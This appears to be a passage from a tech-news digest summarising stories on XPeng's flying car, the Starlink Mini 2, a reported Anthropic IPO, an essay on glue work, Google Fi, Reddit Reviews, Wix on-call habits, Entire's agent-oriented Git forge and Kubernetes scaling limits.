When a key partnership with Marriott fell through, the company went into bankruptcy and wound down. The bankruptcy trustee sold Sonder’s name, trademarks, and website domain in 2026 to TravelAI, and that website operates as a curated guide to the kind of travel rental properties that Sonder was once known for. Prior to its downfall, Davidson had built Sonder into a unicorn with over $600 million in revenues. While Sonder was not, ultimately, a success story, Davidson is the kind of battle-scarred founder that Silicon Valley often values.
So we’ll have to wait and see what OpenAI has in store with travel now that he’s joined the company.
Note: This story was updated with OpenAI’s comments and updated revenue for Sonder.

‘Flying cars' could launch in China next summer, maker of two-seat model says
XPeng aims to launch its $300,000 electric 'flying car' in China by mid-2027, featuring a six-propeller design and autonomous flight capabilities.
Original article
‘Flying cars’ could launch in China next summer, maker of two-seat model says
XPeng says its $300k low-altitude device will soon be ready for emergency services and recreational use in rural areas
People could start taking trips in so-called flying cars in China as soon as next summer, the manufacturer of a two-seater vehicle with autopilot model has said.
Deli Zhao, the chief executive of the Chinese flying car company XPeng, said the $300,000 (£225,000) low-altitude device would be ready for use by recreational users in rural locations and by emergency services in the second half of 2027. After 10 years of development including trials of flying motorbikes at the company’s Guangzhou base, it has been approved by China’s civil aviation authorities for limited use.
The small cockpit is about the size of a Fiat 500 car and the vehicle is lifted into the air by six drone-like battery-powered propellers and steered by a simple joystick. It can also fly autonomously to a programmed destination, but Xhao, a trained pilot, claimed he could teach anyone to fly it in five minutes.
The price tag for the contraption includes a six-wheel van about the size of a Ford Transit, out of the back of which the flying vehicle unfolds “just like the Transformers”, said Zhao. He has been developing flying cars for almost a decade and said he was part-inspired by the flying creatures ridden by humans in the Harry Potter stories and the Green Goblin’s flying skateboard from the Spider-Man comics.
“The world where everyone can be a captain is about to arrive,” he said at the Web Summit in Lisbon on Tuesday, where a prototype of the vehicle drew large crowds. Zhao said no one had yet been injured or hurt using the vehicle which, although described as a car, lacks wheels and is better described as a helicopter-style drone. He said the initial target market was people who were into “diving, surfing, off-roading and flying”.
Elon Musk last month showed off his version of a flying Tesla which uses high-powered blasts of gas to twist and flip in the air. Amid intense competition between the US and China over the development of electric vehicles and drone technology, Zhao said Musk’s prototype was “really hopping or jumping and not really flying”. The XPeng vehicle can cruise as high as 1km above the ground – well below an unpressurised light aircraft such as a Cessna.
“I’m looking forward to seeing a potential future generation that can actually fly,” he said, and agreed when asked if Musk’s showcase had the characteristics of a circus act.
However, the XPeng “flying car” also has limited scope. It will only be usable in approved park areas in China and by emergency services needing to reach inaccessible areas. It has a flight range of 30km (18.6 miles), although this will soon be doubled by increasing the battery’s energy density to 400 kilowatts per kilogram.
Its emergence is part of a wider push by Beijing to develop what it calls the “low-altitude economy” – including drones and flying cars, starting with flying cargo, then people, and moving from rural areas to the cities. Zhao said his firm was one of about 20 in China working on flying vehicles.
“All cars in the future will grow wings and all transportation will move from two dimensions to three dimensions,” said Zhao, who claimed he had signed agreements with the United Arab Emirates and countries in south-east Asia to develop the flying car’s use, adding: “We aim to enter the European market as soon as possible.”

Starlink Mini 2 Has a Swappable Battery, But It Costs Way More Than Expected
SpaceX has launched the Starlink Mini 2 with a swappable battery, but early access pricing is significantly higher than initially teased.
Decoder
- IP67: An international standard rating indicating a device is fully protected against dust and can withstand temporary immersion in water.
Original article
Starlink is finally introducing a second-gen Mini dish, which adds a built-in and swappable battery that lasts up to 4.5 hours. But SpaceX is asking early adopters to pay $999 to own it.
After an earlier tease, SpaceX on Tuesday officially debuted the Mini 2, the first Starlink dish to support the company's add-on battery. “Get up to 4.5 hours of connectivity on a single charge with the quick-swap battery, or plug in with USB-C,” the company added in a tweet.
The built-in 71 Wh battery and USB-C support seem to be the main selling points, since the first-gen model shipped only with a DC power cable, requiring you to buy a USB-C adapter. The web page for the Mini 2 shows the battery sits in the dish’s rear as a rectangular power bank that can also be easily removed. The 1.08-pound battery features a USB-C port for charging and its own battery life indicator.
The Mini 2 dish also features a USB-C port for connecting to its power supply, which can connect to a traditional electrical outlet. On the side of the dish is possibly another battery life indicator for easy viewing as well. Another improvement is that the Mini 2 features a built-in Wi-Fi 6 modem for up to 1,800 square feet of coverage, an upgrade from the first-gen’s Wi-Fi 5 modem, which offered up to 1,200 square feet.
SpaceX also says the second-gen Mini is a bit thinner at 21mm, down from 38.5mm in the previous model. With the battery and kickstand together, the Mini 2 weighs 1.6 kg (3.5 pounds). In contrast, the first-gen Mini comes in at 1.16 kg (2.56 lb) with the Kickstand, but that’s obviously without a battery.
“With tougher materials, a redesigned enclosure, and an IP67 rating, Mini 2 is engineered to keep you connected through rain on the trail, wind on the water, and sand at the beach,” SpaceX added. That said, the first-gen Mini also has an IP67 rating. The Mini 2 also appears to lack an Ethernet port based on the images on the website.
Despite the product's official debut, for now, Starlink’s website merely says: “Preorders now open by invitation for select US customers. Coming soon to more customers and countries.” There was also no mention of what download and upload speeds to expect.
However, Starlink has already begun inviting some subscribers to purchase the Mini 2. The only issue is the satellite internet service is asking early adopters to pay $999, according to emails sent to users. On the plus side, the high fee includes one full year of Starlink Roam Unlimited, which SpaceX says is usually valued at $2,100. In the US, a Roam plan has also been a requirement for the Mini dish.
"Secure yours today with a refundable $100 deposit," the Mini 2 email adds. "The remaining $899 plus tax is charged when your Mini 2 ships. Shipments are estimated to begin in mid-December, and this price and year of included service are exclusive to this preorder invitation."
Still, the $999 price is surprising. The day before, YouTube channel DISHYtech discovered references in the Starlink.com API indicating that the product would be available for $249 as part of a beta program. Another section of the code said the battery will be sold for $50.
So it's possible the Mini 2 might arrive for $249 at a later date. In the meantime, interested users can visit the Mini 2 web page to sign up for availability updates. The first-gen Mini also initially arrived back in 2024 through an invite program, with the dish costing $599. It's now currently discounted to as low as $149. In addition, the Residential Max plan has been including the first-gen Mini dish as an optional free rental.
Anthropic to Seek $1.3 Trillion Valuation in IPO
Anthropic is preparing for a high-profile IPO, seeking a $1.3 trillion valuation while raising $26 billion in new capital.
Original article
Anthropic plans to sell 825 million shares at a range of $70 to $78 a share in its initial public offering, which is expected to start trading on Thursday of next week. The company expects to raise an additional $26 billion from big investors, including Google and AMD. Some Anthropic executives and founding members plan to sell around 23.6 million shares in the offering. At the planned valuation, Anthropic's IPO won't top SpaceX's record-breaking offering in June.
Glue work is still harmful in the age of AI
AI tools reduce the necessity for 'glue work'—unrewarded coordination tasks—by automating report generation and enabling individual engineers to manage broader project scopes.
Deep dive
- Glue work is defined as unrewarded work like meeting facilitation, report writing, and onboarding.
- AI enables one engineer to perform the work that previously required a team, reducing coordination overhead.
- Gatekeeping behavior has declined due to shifts in market conditions, reducing the need to 'manage' difficult personalities.
- Documentation 'proof of work' can now be offloaded to LLMs, but direct communication with colleagues should remain human-authored to preserve professional trust.
Decoder
- Glue work: Unofficial, often invisible tasks required to keep software projects moving, such as manual coordination, documentation, or team communication.
- ZIRP (Zero Interest Rate Policy): A macroeconomic environment where near-zero interest rates encouraged growth-at-all-costs, which influenced software team structures in the 2010s.
Original article
I am not a believer in glue work. Processes that can only be sustained by the unrewarded sacrifice of engineers ought to die.
Now that LLMs are writing most of our code, does that free human engineers up to do more glue work? No, it doesn’t. I think glue work is actually less important to companies than it was in the 2010s. Let’s go through four reasons why.
First, AI decreases the amount of coordination needed to ship. The magnifying effect of AI agents means that any single engineer can now take on projects that would previously have needed a small team. A lot of glue work was helping with coordination: booking kickoff and status meetings, passing around internal updates, and so on. A single engineer doesn’t need to do any of that.
Second, engineers in the 2020s require less “careful handling”. In my experience, the most important subcategory of coordination-based glue work was managing difficult people. Many companies have secret gatekeepers: engineers with outsized influence and large egos who will shoot down your project if they feel insufficiently consulted. The end of ZIRP changed all that. Many of the prickliest gatekeepers have been forced out of the industry or coerced into changing their attitude, which reduces the amount of necessary glue work required to ship.
Third, people are hiring fewer juniors. This is probably a bad thing for the industry, but it does also eliminate a big category of glue work. Experienced hires need less hand-holding, so companies don’t need people to quietly volunteer to onboard new hires.
Fourth, write-only reports can be automated with LLMs. A lot of glue work was what I call “proof of work”: writing a report to demonstrate that you’re aware of what your team is doing, or filling in a template to satisfy some legal requirement. This was often work that nobody wanted to do, so it relied on someone volunteering to “be glue”. Now reports like these can be quickly turned out with LLMs. It doesn’t really matter that nobody wants to read LLM text, because the point of these reports was never to be read anyway.
Can LLMs just automate all glue work? Absolutely not. Many engineers are trying to do this out of a kind of manic optimism, but it’s a really bad idea. Write-only reports are one thing, but communicating to other engineers cannot be delegated to an LLM. When you need to check in on the status of a project, or respond to someone else’s ping, or anything like that, you should compose and write the message yourself. Nothing will torch your relationship with other engineers as quickly as making them talk to your Claude Opus instance.
So where does that leave us? More or less where we were in 2024, I think. Avoid at all costs becoming “the glue work person”, let bad processes fail so they can be changed, but be willing to do small amounts of tactical glue work where it can meaningfully contribute to the success of your projects. Most of your time and effort should still be spent on the code: on driving AI agents and aligning them with your company’s values.
Footnotes
- Glue work is all the squishy “non-technical” work that goes into building software: making sure teams are talking to each other, writing reports, updating docs, onboarding engineers, and so on. Specifically it’s the parts of that work that are not included in the formal process, and that only really get done if someone volunteers to do it. For more on why I don’t like it, see my 2024 post Glue work considered harmful.

Google Fi announces super network automatic carrier switching for improved speed and reception
Google Fi is launching a 'super network' feature that enables automatic carrier switching to optimize mobile data reception on Pixel 9 devices.
Decoder
- eSIM: A virtual SIM card embedded in a device that allows users to switch between carriers without swapping physical hardware cards.
Original article
Google Fi announces super network automatic carrier switching for improved speed and reception
It’s rolling out first on Pixel phones before wider availability arrives in 2027.
Getting the fastest mobile data speeds can be tricky because a single carrier may not have optimal coverage in your area. So to address this, Google Fi is introducing its new super network feature which allows your phone to automatically switch between two different carriers to deliver the best connection possible.
The super network feature begins rolling out today to customers with Pixel phones (Pixel 9 and above with eSIMs). In the event that your phone detects that your connection is sluggish, it will automatically switch from one carrier to another. Unfortunately, Google Fi is not officially disclosing the names of the carriers it's using for its super network, though based on previous partnerships one of them is probably T-Mobile. Regardless, the effect is that if you hit a dead zone or congestion, your phone can connect to a different cell signal without any manual input.
However, that's not all, because alongside the super network, Google Fi is also introducing a new Wi-Fi Auto-Connect+ feature designed to improve data speeds indoors in places like malls, airports and more. That means even if you're in a building that interferes with traditional cellular reception, your phone can switch over to Wi-Fi where available, while automatic encryption ensures that your data stays secure. Wi-Fi Auto-Connect+ will initially be available on Pixel phones (Pixel 5a and newer) and some Motorola and Samsung phones (running OneUI 9 and above) across select locations throughout the US, Europe, Asia and Brazil.
But perhaps the best part is that both Google Fi's super network and Wi-Fi Auto Connect+ will be available to customers with Unlimited Premium and Flexible plans at no extra cost. Furthermore, for international travelers, both features will work in over 200 destinations across the globe.
Alternatively, for customers who need a little extra help or technical support, the company is rolling out its new AI-powered Ask Fi agent inside the app. It's designed to answer questions, straighten out billing concerns or help troubleshoot things like connectivity issues in real time. Thankfully, Google Fi says there will still be actual humans you can reach out to if that's what you prefer.
Finally, to help promote the launch of its super network, Google Fi is offering a free Pixel 11 Pro to new subscribers (via a $500 instant rebate and $599 in credits over 24 months) along with a $10 per month service credit to anyone who signs up for an Unlimited Premium plan (offers lasts until 11/18/26). And if you already own a Pixel phone, new subscribers can get 50 percent off select unlimited plans for 12 months (offers ends 12/1/26).

Reddit is turning user conversations into AI-powered product reviews
Reddit is deploying generative AI to aggregate and summarize user discussions into structured product reviews across its web and mobile platforms.
Deep dive
- The feature identifies 'what people are saying' by synthesizing multiple comments into a summary and a sentiment breakdown.
- It covers categories including Electronics, Video Games, Home & Garden, and Fashion.
- Users can toggle between the AI summary and the raw comments to verify insights.
- The move is designed to capture high-intent shopping traffic during holiday periods.
- Reddit relies on existing community moderation tools to mitigate the risk of astroturfing and spam.
Decoder
- Astroturfing: The practice of creating fake grassroots support for a product or service, often through multiple accounts or automated bots.
Original article
Shortly after announcing a plan to transition its site to a logged-in experience, Reddit is debuting a feature that could help make it more of a destination for people doing product research via the web. The company on Tuesday introduced “Reddit Reviews,” a feature that organizes conversations about products into dedicated reviews that include the highlights and key takeaways from users across its communities.
The company notes that the new experience builds on one of the ways people are already using Reddit: to learn from others what products are really like, and how they fit into their everyday lives. These first-hand accounts and recommendations can help consumers determine whether or not a particular product is right for them.
However, given the rise of generative AI and bots, it’s an area that’s also ripe for “astroturfing” — a term that refers to when a brand fakes public support. With Reddit now effectively turning what was casual online research into more of a structured product, it could become a larger target for these types of fake reviews and recommendations than before.
To address this, Reddit’s announcement points to its rules and its latest measures to combat automated abuse and spam, as well as its practice involving community moderators, as tools it will use to keep the reviews on the site legit.
The Reddit Reviews feature itself taps into AI to organize the conversations people are having where they describe their product experiences. These posts will often see users discussing how a product works for them, or why it fails, or what the trade-offs are that someone should consider before buying.
The company has been testing the product reviews feature since February, initially with U.S. users in areas like Electronics, Video Games, and Health & Beauty products. In September, Reddit expanded the test to include the Home & Garden and Fashion & Apparel categories as well.
Now, the company says Reddit Reviews is rolling out to all U.S. users on iOS, Android, and web, with an initial selection focused on around 10,000 products. Over time, it will roll out to more categories and expand beyond the U.S.
To use the feature, Reddit users can search for a product or category in the app’s search bar or click on a highlighted product name they see in someone’s comment. From there, the user is taken to a screen where important conversations are summarized under a “what people are saying” heading. This will also include a visual breakdown that shows how many of those comments are positive, negative, or mixed, and what sort of things people said they liked or disliked about the item.
For instance, a user considering buying an espresso machine might want to know about things like how much counter space it takes up or whether it’s easier for beginners to understand how to use it, says Reddit. Users can then browse the comments, filter them by topic, or click to be taken to the original conversation, where they can ask more questions or get advice.
Users can also move from one product review back to the full category to weigh other, similar products that have been discussed to compare their options, the company said.
The feature arrives just ahead of the busy holiday shopping season, when people spend a lot more time doing online product research ahead of their bigger purchases.

7 Production Habits We Learned at Wix. The Hard Way
Operating production systems at scale requires shift-based habits that turn chaotic environments into stable, understandable gardens.
Deep dive
- Leave production better than you found it by fixing one small thing per shift.
- Use the Five Whys to find root causes of incidents.
- Manage stress by remembering that you are part of a larger team.
- Run blame-free post-mortems focused solely on systemic improvements.
- Turn on-call handovers into team events to surface patterns across shifts.
- Default to rollback, but understand that rollback can sometimes carry its own risks (e.g., cache invalidation).
- Use AI for investigation and encoding lessons into context for future deployment safety.
Decoder
- Five Whys: An iterative interrogative technique used to explore the cause-and-effect relationships underlying a particular problem.
- Post-mortem: A process of analyzing an incident after it has occurred to understand what happened and how to prevent recurrence.
Original article
Introduction
On-call starts in ten minutes. You feel it - that low-grade dread before the shift begins. The Slack pings, the dashboards you half-understand, the alerts that fire at 2am for reasons.
It doesn't have to feel like that.
After eight years at Wix leading the editor server team, running post-mortems, teaching production bootcamps, and being on the receiving end of more incidents than I care to count, I've found that winning production isn't mainly about better tooling or more headcount. It starts with habits. Small, repeatable behaviors that compound over time until production becomes something you understand and trust, not something you fear.
Here are the seven habits that changed how our team operates.
First: The Mindset Shift
Before the habits, there's a prerequisite. You have to change how you think about production.
See behind the numbers It's easy to look at an error rate graph and see... a line. A number. A percentage. But each data point on that graph is a user. A business. Someone who couldn't complete checkout, or save their work, or send a message. Even a 0.001% error rate at Wix scale means something real is happening to real people.
Stop blaming. When incidents happen, and they will, the only useful question is "what can I do better?"
Believe you can make a difference. Even if the problem lives in a framework you don't own, or a service run by another team. If you see a gap, own it. Raise the priority. Open the ticket. Make the PR. If you don't, nobody will.
This mindset is the foundation. Everything else builds on it. Habits are the way to turn our mindset into actions.
Habit 1: Leave Production Better Than You Found It
On-call can feel like a jungle. Alerts firing, Slack threads spinning up, half the context living in someone else's head. It's tempting to just survive the shift and hand it off.
Resist that. Production is a marathon, not a sprint.
If on every shift you improve one small thing, such as a noisy alert threshold, a missing log line, a confusing runbook entry, those improvements accumulate. Over time, the jungle becomes a garden. It doesn't happen dramatically, it happens incrementally, one shift at a time, by everyone on the team.
Better to pick one thing and see it through end-to-end than to touch five things and leave all of them half-fixed. Closed loops compound. Open edges don't.
Habit 2: Ask Why - Repeatedly
This is the Five Whys method, and it's deceptively powerful. The idea: when something breaks, don't stop at the first explanation. Keep asking why until you hit something actionable. Here's a real example from our team:
We got an alert: a service was down in a specific datacenter.
- Why was the service down? A failing health check to a DB table.
- Why couldn't the service connect to the table? A slow query from a dev environment was locking the master DB replica.
- Why did dev queries even reach the master replica? They should have been routed to the read replica - or blocked entirely.
- Why should we have this health check? Always Question the design and architecture that allowed the symptom to become an incident. Can we still serve traffic while the DB is down?
- Why did we only find out when the service was already down? We were missing an upstream alert.
Five whys. Five actionable improvements: better monitoring, query routing fix, a fallback for the DB dependency, a soft-dependency redesign, and an earlier alert threshold. All from one incident, just by not stopping at the first answer.
The point isn't to blame the dev environment or the slow query. The point is to use the incident as a map to where the system is fragile - and fix it.
Habit 3: Manage Stress Deliberately
You are at your best when you're calm. That's not a platitude; it's a practical constraint. Panic narrows thinking. Calm expands it.
Find what works for you. Some people have a mantra. Some people make coffee before touching anything. What works for me is remembering: I'm not alone. There are other engineers, other teams, and we're all trying to solve the problem together.
I had an incident where I'd modified a rendering library, and some time later we started getting alerts - deadlocks taking down random pods in production. The thread dump pointed directly to the class I'd just changed. That's a very specific kind of stress.
I took a breath. Investigated. Fixed the issue. And then crucially I didn't just move on. I wrote a post for the team: three specific things you should check before modifying code in a critical synchronous flow to avoid introducing a deadlock. The incident became a document. The document prevented future incidents.
Stress is going to happen. The habit is not eliminating it, it's having a practice that lets you get through it without it degrading your judgment.
Habit 4: Run Post-Mortems for Learning, Not Blame
Every significant incident has learning potential. Post-mortems are the ritual for extracting that learning before it fades. A few principles worth holding onto:
The only goal is to prevent the same class of problem from happening again. Not to assign responsibility. Not to document that someone made a mistake. To understand what systemic conditions made the mistake possible, and change them.
Do it with the full team, not just the people directly involved. Diverse perspectives surface things that insiders miss. And the people who weren't in the incident room often ask the most useful questions.
Be transparent. A post-mortem that's written defensively is useless. A post-mortem that's honest about what was misunderstood, what signals were missed, and what assumptions were wrong that's valuable.
Habit 5: Run On-Call Handovers as Team Events
The handover from one on-call engineer to the next is an underrated opportunity. Most teams do it as a quick Slack message or a brief sync between two people. We've found that opening it up to the whole team changes the value dramatically.
What the team gets from a full-team handover:
- Pattern recognition across shifts. What if the same flaky alert fired three weeks in a row? With only two-person handovers, you might never notice.
- Collective challenge of decisions made under pressure. Sometimes what seemed like the right call at 2am looks different in the light of day with fresh eyes.
- Shared ownership of follow-up items. Things that start on one shift don't fall through the cracks.
And something less tangible: if you made it through a week with production stable and users happy, a team handover is the right place to acknowledge that. Keeping production running is real work. It deserves recognition.
Habit 6: First Thing, Roll Back - But Understand Why
When an incident is in flight, time is everything. The fastest path to stability is often the simplest: roll back to the last known good state. Close the experiment. Revert the version.
This is good default thinking. But and this is important, it's a default, not a rule.
I learned this during a shift where we were seeing a high error rate that correlated exactly with a recent service GA. I rolled back immediately, as trained. The error rate got worse.
What had happened: the new version had introduced a change to a cache key. During the gradual rollout, the cache had been warming up gradually. The immediate rollback caused a massive cache invalidation, a cold cache hit wave that hammered the downstream service.
The rollback made it worse because I hadn't understood the system well enough to know that rollback had a cost in this specific case.
The real lesson wasn't "don't roll back." It was: production doesn't start when you get the alert. Production starts in the design phase. That cache key change should have been deployed behind a feature toggle, giving us precise control over the exposure and the ability to safely roll it forward or back without side effects.
Roll back is still the right first instinct. Just make sure you understand what rollback means in the context of the specific change.
Habit 7: Use AI Across the Entire Production Loop
This is evolving fast, but the direction is clear: AI is accelerating how quickly code gets written and deployed. The production environment will grow faster, which means the tools we use to understand and manage it need to keep up.
There are a few places where we've found AI genuinely useful in production contexts:
Investigation. AI can help you reason through an unfamiliar system, summarize a long incident thread, or suggest hypotheses when you're staring at a log you've never seen before.
Applying lessons learned. After a post-mortem, you can encode the lessons as context. Your AI coding tools have access to - specific patterns to avoid, invariants to check, questions to ask before deploying certain kinds of changes. The learning doesn't live only in a doc that nobody reads.
Day-to-day routines. Drafting handover summaries. Brainstorming mitigation strategies. Explaining a complex alert to a team member who's newer to the codebase.
The goal isn't to hand production over to AI. The goal is to use it to close the gap between how fast things change and how fast we can understand what's happening.
The Seven Habits, Summarized
- Leave production better than you found it one small thing per shift, completed end-to-end
- Ask why repeatedly don't stop at the first explanation, go until you hit something actionable
- Manage stress deliberately find your practice, and use it
- Run post-mortems for learning, never blame. with the full team, with full transparency
- Run on-call handovers as team events patterns emerge, follow-through happens, ownership spreads
- First thing, roll back but understand what rollback means in your specific context
- Use AI across the loop investigation, lesson encoding, day-to-day routines
Practical Takeaways
If you're only going to take one thing from this: pick one habit you're not practicing today, and try it on your next on-call shift. Just one. If it's the Five Whys, write them out after the next incident you're involved in. Force yourself past the first answer.
If it's the handover, invite two more people than usual to the next one. See what they notice. If it's the "leave it better" mindset before you close your next shift, ask: what's the one thing I could fix right now that would make the next shift easier? Then fix it.
These habits don't require buy-in from leadership or a team-wide initiative. You can start practicing them alone, today. And over time, they change the texture of production from something you endure to something you actually understand.
Mistakes will keep happening. The goal isn't to eliminate them. The goal is to make sure each one makes the system a little bit better.

Entire's Git Forge Rethinks Git Collaboration for Coding Agents
Entire, a new Git forge founded by former GitHub CEO Thomas Dohmke, aims to replace traditional PR workflows with agent-centric "trails" for code evaluation.
Deep dive
- Trails: Replaces traditional pull requests with a continuous flow of code generation and automated evaluation.
- Eval Scores: Every push is evaluated for security, quality, and 'slop,' requiring developers to stabilize these scores before merging.
- Continuous Memory: Uses 'entire-graph' and 'entire-brain' to store project context and previous agent reasoning, preventing agents from starting in a vacuum.
- Repository Gates: Administrators can define automated rules that prevent merges unless specific code quality conditions are met.
- Performance: Built on a distributed architecture that targets push speeds significantly faster than GitHub.
Decoder
- Git Forge: A web-based platform that provides tools for hosting and collaborating on Git repositories, such as GitHub, GitLab, or Bitbucket.
- Slop: Low-quality, unhelpful, or redundant code generated by AI models that creates technical debt.
Original article
Entire's Git Forge Rethinks Git Collaboration for Coding Agents
Entire is a Git forge designed specifically for collaboration between human developers and AI coding agents. Its premise is that traditional software development infrastructure, particularly the pull request (PR) model, is not well suited to an environment where AI agents generate, review, and iterate on code at high speed.
As Thomas Dohmke, former GitHub CEO and currently CEO of Entire, explains, GitHub and GitLab transformed human-to-human collaboration by centering it around asynchronous code reviews and version control. A multi-agent forge, by contrast, centers around the asynchronous orchestration, versioning, and auditing of AI agents working alongside humans.
Built on top of a fully distributed architecture that enables pushes up to 89 times faster than GitHub, Entire's core component is trails, which addresses the challenges AI coding agents pose to the traditional PR-based development model:
The pull request [timeline] has become an audit log that only the agent reads. It does not provide the information for the developer to decide whether they can merge with confidence.
Trails bring the most relevant information to the top of the page in the form of eval scores that are updated on every push. These scores help developers assess whether a PR has reached a stable state or requires another iteration of agent-driven coding and review:
Only when the confidence is high, risk is low, and all findings are cleared, the merge should happen.
A trail can be initiated from a bug report, a feature request, or manually, and can span multiple repositories. Whenever new code is pushed, a review agent running in a cloud sandbox evaluates the changes and returns a score and a rationale based on code quality, security, slop, and whether human code review is required. For example, if the slop score is orange, developers can ask their coding agent to improve the code and push a new change, thus triggering a new iteration.
The last 5 runs and the current run are shown for each eval. We believe this is crucial as one-shot loops are often missing a critical issue. Repeating the loops and stabilizing the scores is crucial for the success of agentic coding.
Evaluation agents can be configured through Entire's interface or repository-level JSON configuration.
Review agents can suggest fixes or improvements, which remain visible in the trail while it is open. All review findings must be either resolved or closed before a merge is allowed. Developers can also configure repository-level Gates to define the conditions required for approval.
Another foundational concept introduced by Entire is continuous memory, which preserves all accumulated knowledge in the repository so that agents can reuse it across sessions rather than starting from scratch. Continuous memory is implemented by two open-source tools, entire-graph, which builds a precomputed map of the Git repository including ranked code searches, definition and callers, types and routes, and more; and entire-brain, which creates a persistent memory layer by combining the codebase map with previous agent sessions and information recorded in Git history.
This allows agents to always have the right context at the right time, aka the "why" behind the "what changed."
As a final note on Entire, it also supports integrations with CI platforms like Buildkite and Depot.
Commenting on the announcement on Hacker News, user conartist6 expressed the view that engineers have delegated writing code to agents because of programming languages and tools that leave much to be desired. Haimantika, currently at Entire, points out that the problem has never been languages or tools, rather
it' s that the reasoning gets thrown away between the person and the artifact. Commit messages were always bad, docs always rotted, “why is this here” was always answered by whoever remembered. Agents just made that acute, because now there's no one who remembers. That's the bit we're trying to fix. If a better language fixes it too, honestly I'd take that.
Entire is only one of several new players in the source code management arena, which also include Zed DeltaDB, Anthropic Scion, East River Source Control, Cursor Origin, Radicle, and others.

Running Kubernetes at Its Extremes
Pushing Kubernetes to its limits reveals that 5,000 nodes is not a hard wall, but rather a performance threshold where etcd storage and API server load become critical failure points.
Deep dive
- Scalability Limits: The 5,000-node threshold is defined by performance targets (e.g., API responsiveness under load) rather than hard software limitations.
- etcd Bottlenecks: etcd has a default 2 GB storage limit; large clusters with thousands of pods can trigger alarms quickly without careful compaction tuning.
- API Load: Each node's Lease renewals and status updates create massive background traffic; kubelet's status update frequency is a primary factor in API load.
- Small-Form Factor: Running a control plane on minimal hardware consumes the majority of available CPU/RAM, leaving little capacity for actual workloads.
- Availability Trade-offs: Achieving extreme scale or extreme miniaturization often requires sacrificing high availability or fault tolerance.
Decoder
- etcd: A distributed key-value store that acts as the primary database for all Kubernetes cluster state.
- DaemonSet: A Kubernetes controller that ensures a copy of a specific pod is running on every node in the cluster.
- Lease: An object used by nodes to signal their heartbeat and health to the API server.
Original article
TL;DR — Key Takeaways
– 5,000 nodes isn’t a brick wall. It’s where the guarantees stop. Push Kubernetes beyond its supported scale and API performance, etcd capacity and networking become serious bottlenecks.
– Small hardware, big headaches. Shrinking Kubernetes to palm-sized devices exposes the CPU, memory and storage demands hidden beneath the control plane.
– Scale isn’t just about size. It’s about trade-offs. Whether running thousands of nodes or a single tiny device, Kubernetes forces tough decisions about throughput, availability and resource efficiency.
Kubernetes has strict thresholds that it supports. The project maintainers set these to ensure SLAs for API responsiveness and availability can be met. But the real world doesn’t care about limits when there is a job to be done. Pushing beyond these limits is where we can learn about real-world requirements and nice-to-have suggestions. At KubeCon + CloudNativeCon North America 2026, I will demo two clusters at opposite ends of cluster scale. The first will be scaled up larger than recommended to see what breaks and how we can work around the limitations. The second will be small enough to fit in the palm of a hand, to show what scaling Kubernetes down requires.
The Large End
Here’s what the project actually supports. The Kubernetes documentation puts the limits at 5,000 nodes, 110 pods per node, 150,000 pods and 300,000 containers per cluster. SIG Scalability uses those numbers as the conditions for its performance targets, like API calls that change a single object finishing within one second at the 99th percentile. Go past them, and those targets are no longer promised, but nothing stops you from trying.
All cluster state is stored in etcd. Every node and pod adds objects and updates, and all of it goes through the API server first. As the cluster grows, etcd has more work to do, and you eventually hit the storage limit, which is 2 GB by default. When that happens, etcd raises an alarm and only accepts reads and deletes until you free up space. Compaction and defragmentation help, but are likely bandages on a much bigger problem.
The API server takes the brunt of the load. Every open watch and every big list adds to it. There’s only so much you can do to scale an API. Read caches, gRPC, and reusing connections per client help, but there are still a lot of requests. The project is constantly optimizing, and since Kubernetes 1.34, nearly all reads can be served from its cache. Scaling isn’t something you’ll ever be done with, and the project keeps pushing boundaries with every release.
One of the problems with scaling the Kubernetes API is the constant background traffic from the nodes and workloads. Each kubelet renews a Lease object every 10 seconds by default, and it sends a full status update at least every five minutes even when nothing has changed. At 5,000 nodes, lease renewals alone come to about 500 updates per second.
Some limits have nothing to do with the control plane. When the controller manager hands out pod ranges, each node gets a /24 IPv4 range by default, so your cluster-wide pod range decides how many nodes you can add. A /16 only holds 256 of those node ranges. Add-ons that run on every node through DaemonSets grow with the cluster too, and their default resource limits are based on small and medium clusters, so expect to raise them.
To keep a big cluster running, optimize throughput. Throughput for an end-to-end request from a kubelet, kubectl, or controller needs to be as low as possible at a scale that fits within budget and your availability requirements. Test lower availability with more throughput. In a distributed system with automatic failover, that is sometimes the correct trade-off. Remember “big” doesn’t only mean number of nodes. There are multiple dimensions for large clusters that you need to consider when scaling.
The Small End
Going small is about how little hardware a control plane can get by on. If you build with kubeadm, the docs ask for at least 2 GB of RAM per machine and two CPUs for control plane machines, and they warn that less memory leaves little room for your apps. If you’ve ever run a Kubernetes control plane node with those specs, you’ll know it’s not practical. A standard control plane runs etcd, the API server, the scheduler and the controller manager, and on small hardware they all share the same memory and CPU before a single workload starts.
With fewer resources, you get fewer pods per node. SIG Scalability puts the per-node threshold at 110 pods or 10 pods per CPU core, whichever is lower. On a two-core device, that’s 20 pods. In practice, that’s one pod if it runs the JVM.
Then there’s storage. etcd writes every change to disk and waits for that write to finish before confirming it, so it’s only as fast as the storage underneath. The etcd docs recommend SSDs and suggest checking that 99th-percentile write-ahead log sync time stays under 10 milliseconds and backend commit time under 25 milliseconds.
Run a cluster on a single device, and etcd has a single leader and a single member. This leaves etcd with no fault tolerance. If the device goes down, your workloads and cluster might be down with it. If you have the luxury of dedicated worker nodes running pods, they keep running, but you can’t schedule new pods or change anything until it’s back.
At Both Ends
Neither cluster is meant for production. But pushing both ends shows which assumptions the defaults make about hardware and scale, and where they stop holding.

Adobe and Disney Team Up to Build AI Tools for the Next Generation of Storytelling
Adobe and Disney are partnering to train generative AI models on Disney's proprietary library of characters and worlds.
Decoder
- Firefly Foundry: An Adobe service that allows enterprise users to fine-tune generative AI models using their own proprietary data and creative assets.
Original article
